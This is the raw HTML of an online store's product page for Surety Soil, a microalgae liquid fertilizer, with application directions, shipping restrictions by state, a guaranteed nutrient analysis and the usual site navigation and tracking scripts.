                             <li role="presentation"><a href="#section3_tab_6496" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_6496" role="tab" data-toggle="tab">Technical</a></li>
                     <li role="presentation"><a href="#section5_tab_6496" role="tab" data-toggle="tab">Docs</a></li>
                   <li role="presentation"><a href="#section6_tab_6496" role="tab" data-toggle="tab">Video</a></li>
             <li role="presentation"><a href="#section7_tab_6496" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_6496'>          
              <p>Surety Soil is a dynamic blend of microalgae enhanced with nutrients that has been specially formulated to use when irrigating crops. The microalgae in this product is produced in a facility in Spain that captures the CO<sub>2</sub> emissions from a natural gas power plant and uses that energy to drive the microalgae cultivation. This sustainable production method reduces emission outputs into the environment, but also produces microalgae that is packed with nutrition. Surety Soil takes that microalgae and tops it off with an NPK of 3.0-1.5-1.5 to create an environmentally conscious, highly effective fertilizer.</p>
<p><ul><li>As it runs off the plants, it will improve the physical, chemical, and biological properties of soil
<li>Enhances root and crop vigor 
<li>Encourages strong defenses against stressors
<li>Improves uniform crop growth and overall crop quality that will produce higher yields
<li>Compatible with conventional crop nutrition programs</ul></p>

<p style="color:#445e0b;"><em>Shop All AlgaEnergy Products <a href="/category/alga-energy-sustainable-microalgae-products" target="_blank"><b> here</a></b></em>.</p>
                     
                             </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_6496">
                <p>Shake well before use.</p>  <p><ul><li>Apply after planting.  <li>Apply 1 quart per acre while irrigating row crops.   <li>Re-apply 3 additional times throughout plant growth cycle.</ul></p><br>                                                                <p><b>Storage: </b>Store in a cool, dry place between 45&deg;F (7&deg;C) and 95&deg;F (35&deg;C). Do not expose to direct sunlight and protect from freezing.</p>                      </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_6496">
                              <p><b>Cannot Be Shipped To: </b>AK,AR,CT,DC,DE,HI,IL,IN,IA,KS,KY,ME,MD,MA,MI,MN,MS,MO,MT,NE,NV,NH,NJ,NY,ND,OH,OK,PA,RI,SD,TN,UT,VT,VA,WV,WI,WY</p>                                      </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_6496">
            <p><b>Warning &amp; Toxicities: </b>Do not eat, drink, or smoke while handling product.</p>                        <p><b>Shelf Life: </b>2 years</p>            <p><b>Active Ingredients/Guaranteed Analysis: </b><p>Total Nitrogen (N).................................... 3.0%<br>
0.2%...........................................Urea Nitrogen<br>
1.0%..................Other Water Soluble Nitrogen<br> 
Available Phosphate (P<sub>2</sub>O5)..................... 1.5%<br>
Soluble Potash (K<sub>2</sub>O)................................ 0.5%</p>
<p>Derived from Algae Protein Hydrolysate*, Monopotassium Phosphate, Urea<br>
<em>*Protein Hydrolysate is defined by APPFCO as the organic material obtained by the hydro&not;lysis of proteins to their constituent amino acids and short polypeptides.</em></p></p>        </div>
                       
        <div role="tabpanel" class="tab-pane" id="section5_tab_6496">
           <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1202375-1202377_SuretySoil_label_41521.pdf" alt="Surety Soil Product Label" target="_blank">Product Label</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/1202375-1202377_SuretySoil_MSDS_41521.pdf" alt="Surety Soil Safety Data Sheet" target="_blank">SDS</a></p>  <p><a href="https://cdn.commercev3.net/cdn.arbico-organics.com/downloads/AlgaEnergy_USA_brochure.pdf" target="_blank" alt="AlgaEnergy Brochure ">AlgaEnergy Brochure</a></p>        </div>
                        
        <div role="tabpanel" class="tab-pane" id="section6_tab_6496">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/rj_-t7aQXm4" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>        </div>
                <div role="tabpanel" class="tab-pane" id="section7_tab_6496">
                   <div id="reviews">   
      <h3>Reviews</h3>
          
     
           <a href="/create_review/surety-soil-microalgae-amendment/surety-soil-microalgae-amendment">Be the first to write a review</a>
     </div>            
           
        </div>
    </div>
</div>

  
      
  <section id="suggested_products" class="clearfix">
          <header>
        <div id="cap">        <h4>SUGGESTED PRODUCTS:</h4>
        </div>              </header>
    
    <ul class="mini-product-list MagicScroll pad_tp20">
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/kelp-meal-fertilizer-water-soluble/" title="Maxicrop&reg; Kelp Meal, 1-0-2"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1314801_maxicrop_kelp_meal_300x300.jpg" alt="Maxicrop&reg; Kelp Meal, 1-0-2" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/kelp-meal-fertilizer-water-soluble/">Maxicrop&reg; Kelp Meal, 1-0-2</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $26.99&ndash;$125.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/starter-mix-down-to-earth-fertilizers/" title="DTE&trade; Starter Mix"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1300264_starter_mix_300x300.jpg" alt="DTE&trade; Starter Mix" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/starter-mix-down-to-earth-fertilizers/">DTE&trade; Starter Mix</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $5.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/maxicrop-liquid-fish-fertilizer/" title="Maxicrop&reg; Liquid Fish, 3-1-1"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1313010-maxicrop-liquid-fish-300x264.jpg" alt="Maxicrop&reg; Liquid Fish, 3-1-1" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/maxicrop-liquid-fish-fertilizer/">Maxicrop&reg; Liquid Fish, 3-1-1</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $15.99&ndash;$33.59    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/down-to-earth-bone-meal/" title="DTE&trade; Bone Meal 3-15-0"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1300219-DTE_Bone_Meal_300x300.jpg" alt="DTE&trade; Bone Meal 3-15-0" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/down-to-earth-bone-meal/">DTE&trade; Bone Meal 3-15-0</a></div>
                <div class='price'>
                        
       	                              
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      
     
 
          $19.99    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/geoflora-nutrients-bloom-fertilizer/" title="Geoflora BLOOM, 3-5-5"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1305680_geoflora_bloom_4_lb_300x300.jpg" alt="Geoflora BLOOM, 3-5-5" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/geoflora-nutrients-bloom-fertilizer/">Geoflora BLOOM, 3-5-5</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $39.60&ndash;$103.50    
                  </div>
        	</div>
</div></li>
              <li class="mar_btm">




<div class='thumb-product'>
	<div class='image'><a href="/product/general-purpose-fertilizer-organic-agrothrive/" title="AgroThrive&trade; General Purpose Fertilizer, 3-3-2"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1314760_agrothrive_gen-qt_300x300.jpg" alt="AgroThrive&trade; General Purpose Fertilizer, 3-3-2" /></a></div>
	<div class='info'>
		<div class='name'><a href="/product/general-purpose-fertilizer-organic-agrothrive/">AgroThrive&trade; General Purpose Fertilizer, 3-3-2</a></div>
                <div class='price'>
                        
       	                              
                                                
   
                                                
   
                                                
 
  
             
     	 	    	     	 	    	     	 	 	 		 	    	     	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      	 	 	    	     	 	 	 		 	 	    	     	      
     
    
       
          $19.97&ndash;$59.97    
                  </div>
        	</div>
</div></li>
          </ul>
  </section>

  


</div><!-- END #content -->
<!-- SIDE NAV COLUMN -->	
<div class="clearfix"></div>


</main><!-- END #main -->

<!-- FOOTER CONTENT -->

<style>


    #newsletter-block.lower{
        background : #364C25;
        color: #fff !important;
        border-bottom :1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }

#newsletter-block div.column1 {
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 80%;
}  
    @media only screen and (max-width: 767px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

@media only screen and (min-width: 320px) and (max-width: 767px) {
    #newsletter-block #shrlnk {
        text-align:left;
    }
    #newsletter-block div.column3{float:left;}
}
@media only screen and (min-width: 992px) and (max-width: 1258px){
   
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
    #newsletter-block.lower {
        background: #364C25 !important;
        color: #fff !important;
        border-bottom: 1px solid black;
        box-shadow: 0 -4px 6px rgba(0, 0, 0, 0.1);
    }
}

</style>

<div id="newsletter-block" class="hidden-xs hidden-sm visible-md visible-lg lower checkout_hide clearfix">
    <div id="footer_catalog">
        <div class="footer_catalog_image"><a href="/catalog_request" title="Receive Our Free Catalog"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/105x130-Fall-2025-Catalog-thumbnail.png" alt="Receive Our Free Catalog"></a></div>
        <div class="footer_catalog_heading"><a href="/catalog_request">Receive Our Free Catalog</a></div>
        <div class="footer_catalog_arrow"><a href="/catalog_request"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/catalog-arrow.png" alt="Catalog Arrow Image" width="24" height="24"></a></div>
    </div>
    <div class="column1 iefix"> <p>Save $5 On Your First Order*</p> </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span> <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="hidden-xs visible-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div>


<div id="newsletter-block" class="visible-xs hidden-sm hidden-md hidden-lg lower checkout_hide clearfix">
    <div class="column1 iefix"> Save $5 On Your First Order
         </div>
    
<section id="newsletter_section">
                   
    <div>
        <form method="post" class="form-inline" action="index.php" name="newsletter" onsubmit="if (newsletter.add_email.value == 'Enter email address')
                    newsletter.add_email.value = '';"> 
            <input type="hidden" name="source" value="Newsletter" />
            <input type="hidden" name="action" value="NewsletterRequest" />
            <input type="hidden" name="to_email" value="" />
            <input type="hidden" name="from_email" value="" />
            <div class="form-group">
            	<label for="add_email" class="sr-only">Enter Email Address to Sign Up for Our Newsletter</label>
                <input type="email" class="form-control" id="add_email" name="add_email" value="Enter email address" size="15" onfocus="if (this.value == 'Enter email address')
                    this.value = '';" onblur="if (this.value == '')
                    this.value = 'Enter email address';" /></div>
            <input type='hidden' name='marketing_cat' value='Newsletter Requests' />

            
            



  <input type="submit" name="submit" value="Sign Up" class="btn btn-primary-green" />
 </form>
</div>
</section>
    <div class="column3 iefix" style="padding-top: 18px;">
        <div id="shrlnk"> <span class="shrimg"><a href="https://www.facebook.com/ARBICO.Organics" target="_blank" title="ARBICO Organics on Facebook" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/fb.png" alt="Connect With Arbico On Facebook" width="32"></a></span> <span class="shrimg"><a href="https://arbico-organics.blogspot.com/p/here-at-arbico-organics-we-believe-in.html" target="_blank" title="ARBICO Organics on Blogger" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/riblogger.png" alt="Connect With Arbico On Blogger" width="32"></a></span> <span class="shrimg"><a href="https://www.youtube.com/user/ArbicoOrganics" target="_blank" title="ARBICO Organics on Youtube" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/yt.png" alt="Connect With Arbico On Youtube" width="32"></a></span>  <span class="shrimg"><a href="https://www.instagram.com/arbicoorganics/" target="_blank" title="ARBICO Organics on instagram"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/insta.png" width="32"></a></span>  </div>
    </div>
</div><div class="row footerbg">
    <footer id="footer" role="contentinfo"><div class="clearfix"></div>
        <div class="col-lg-12">
            <div class="col-xs-12 col-md-9 col-lg-9" style="padding-top:20px;">
                <div class="col-xs-6 col-sm-3">
                    <h3>Customer Service</h3>
                    <ul>
                                             <li><a href="/member_login" title="Member Login">Member Login</a></li>
                        <li><a href="/category/contactus" title="Contact ARBICO Organics">Contact Us</a></li>
                        <li><a href="/catalog_request" title="Request a Catalog">Request a Catalog</a></li>
                        <li><a href="/suggest-new-product" title="Contact ARBICO Organics">Suggest A Product</a></li>
                        <li><a href="/category/shipping-info" title="ARBICO Organics Shipping Info">Ordering & Shipping Info</a></li>
                        <li><a href="/category/live-shipment-guarantee" title="ARBICO Organics Live Product Guarantee">Live Shipment Guarantee</a></li>
                        <li><a href="/category/return-policy" title="Returns and Exachanges">Returns &amp; Cancellations</a></li>
                    </ul>
                </div>           
                <div class="col-xs-6 col-sm-3">
                    <h3>Info Center</h3>
                    <ul>
                        <li><a href="/category/catalog-archive" title="View ARBICO Organics Past Catalogs">Catalog Archive</a></li>
                        <li><a href="/category/arbico-blog" title="Dig Deeper With ARBICO Organics">Blog &ndash; Dig Deeper</a></li>
                        <li><a href="/category/easy-organic-gardener" title="Easy Organic Gardener Podcast">Podcast & Radio Show</a></li>
                        <li><a href="/category/distributor-program-information" title="ARBICO Organics Distributor Program">Become A Distributor</a></li>
                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '6496');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1202375',
ecomm_pagetype: 'product',
ecomm_totalvalue: 8.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
